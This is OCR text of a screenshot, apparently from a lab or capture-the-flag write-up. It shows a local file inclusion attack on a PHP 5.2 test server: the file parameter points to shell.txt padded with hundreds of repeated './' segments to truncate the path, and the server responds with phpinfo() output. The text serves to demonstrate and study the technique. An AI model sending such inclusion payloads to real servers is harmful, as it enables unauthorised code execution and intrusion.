 phpinfo()
不安全
10.1.0.123:8080/test.php?file=shell.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././....
更新
PHP Version 5.2.17
php
System Windows NT WIN-3GC01JJM5CG 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\Windows
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://10.1.0.123:8080/test.php?
file=shell.txt/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././/
控制台 新功能